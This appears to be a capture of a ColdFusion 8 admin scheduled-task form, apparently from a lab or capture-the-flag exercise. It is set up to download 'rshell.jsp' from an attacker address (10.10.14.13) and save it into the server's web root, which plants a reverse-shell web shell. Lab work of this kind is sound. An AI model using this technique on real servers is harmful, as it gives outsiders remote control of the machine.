 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name rshell
Duration Start Date 18 Απρ 2020 End Date (optional)
Frequency
One-Time at 7:42 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.13/rshell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFI
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel